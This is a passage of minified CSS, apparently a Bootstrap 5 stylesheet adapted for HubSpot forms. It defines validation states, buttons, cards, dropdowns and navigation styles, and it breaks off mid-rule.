select.hs-input:invalid:focus,.hs-form .was-validated textarea.hs-input:invalid:focus,.hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form select.is-invalid.hs-input:focus,.hs-form textarea.is-invalid.hs-input:focus,.was-validated .form-control:invalid:focus,.was-validated .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid:focus,.was-validated .hs-form textarea.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.hs-form .was-validated textarea.hs-input:invalid,.hs-form textarea.is-invalid.hs-input,.was-validated .hs-form textarea.hs-input:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.hs-form .was-validated select.hs-input:invalid,.hs-form select.is-invalid.hs-input,.was-validated .form-select:invalid,.was-validated .hs-form select.hs-input:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:invalid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:invalid:not([multiple])[size="1"],.hs-form select.is-invalid.hs-input:not([multiple]):not([size]),.hs-form select.is-invalid.hs-input:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:invalid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-invalid:focus,.hs-form .was-validated select.hs-input:invalid:focus,.hs-form select.is-invalid.hs-input:focus,.was-validated .form-select:invalid:focus,.was-validated .hs-form select.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.hs-form .was-validated input.hs-input[type=checkbox]:invalid,.hs-form input.is-invalid.hs-input[type=checkbox],.was-validated .form-check-input:invalid,.was-validated .hs-form input.hs-input[type=checkbox]:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:checked,.hs-form input.is-invalid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:invalid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:focus,.hs-form input.is-invalid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:invalid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:invalid~.form-check-label,.hs-form input.is-invalid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.invalid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.invalid-feedback{margin-left:.5em}.hs-form .input-group input.is-invalid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input,.hs-form .input-group textarea.is-invalid.hs-input,.hs-form .was-validated .input-group input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid,.hs-form .was-validated .input-group textarea.hs-input:invalid,.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .hs-form input.is-invalid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input,.input-group .hs-form textarea.is-invalid.hs-input,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid,.was-validated .input-group .hs-form textarea.hs-input:invalid{z-index:2}.hs-form .input-group input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input:focus,.hs-form .input-group textarea.is-invalid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid:focus,.hs-form .was-validated .input-group textarea.hs-input:invalid:focus,.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input:focus,.input-group .hs-form textarea.is-invalid.hs-input:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid:focus,.was-validated .input-group .hs-form textarea.hs-input:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;color:#2b3a44;cursor:pointer;display:inline-block;font-size:calc(1.25625rem + .075vw);font-weight:400;line-height:1.5;padding:6px 36px;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (min-width:1200px){.btn{font-size:1.3125rem}}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#2b3a44}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#25313a;border-color:#222e36;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#222e36;border-color:#202c33;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-secondary{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#26bcd2;border-color:#1ab8cf;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#33c0d5;border-color:#1ab8cf;color:#000}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffe074;border-color:#ffde6b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffe17c;border-color:#ffde6b;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#2b3a44;color:#2b3a44}.btn-outline-primary:hover{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#2b3a44}.btn-outline-secondary{border-color:#00b0ca;color:#00b0ca}.btn-outline-secondary:hover{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#00b0ca}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffda5b;color:#ffda5b}.btn-outline-warning:hover{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffda5b}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#2b3a44;font-weight:400;text-decoration:underline}.btn-link:hover{color:#222e36}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#2b3a44;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#2b3a44;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#2b3a44;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#2b3a44;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#222e36}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#2b3a44;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.bapp.bapp--contactarea .navbar>.contactarea__inner,.bapp.bapp--infoboard .navbar>.infoboard__inner,.block.block--parallax .navbar>.parallax__inner,.navbar .megamenu .megamenu__auth .navbar>.megamenu__container,.navbar.customsubnav>div,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 